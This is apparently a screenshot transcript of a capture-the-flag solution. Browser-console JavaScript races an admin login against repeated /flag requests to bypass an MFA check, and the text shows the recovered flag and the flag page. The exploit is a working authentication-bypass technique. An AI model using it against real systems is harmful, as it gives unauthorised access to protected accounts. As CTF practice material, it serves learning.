 Not secure 52.59.124.14:5010/mfa 1
Webby: Please provide your MFA token
MFA Token
submit
Logout
Elements Console Sources Network Performance Memory Application Security
top Filter Default levels
// Looks for ENO{...} while racing login vs flag in same session
(async () => {
const sleep = ms => new Promise(r => setTimeout(r, ms));
const delays = [0,10,20,30,40,60,80,120,160,200]; // tweak if needed
while (true) {
// 1) Start admin login (do not await -> we want overlap)
fetch("/", {
method: "POST",
headers: {"Content-Type": "application/x-www-form-urlencoded"},
body: "username=admin&password=admin",
credentials: "include"
});
// 2) Probe /flag at several offsets during bcrypt work
for (const d of delays) {
await sleep(d);
const resp = await fetch("/flag", {credentials: "include", cache: "no-store"});
const text = await resp.text();
const m = text.match(/ENO\{[^}]+\}/);
if (m) {
console.log("FLAG:", m[0]);
console.log(text); // whole page if desired
return;
}
}
}
})();
Promise {<pending>}
FLAG: ENO{R4Ces_Ar3_3ver1Wher3_Y3ah!!}
<html>
<head>
<title>Webby: Flag</title>
</head>
<body>
<h1>Webby: Flag</h1>
<p>ENO{R4Ces_Ar3_3ver1Wher3_Y3ah!!}</p>
<a href="/logout">Logout</a>
</body>
</html>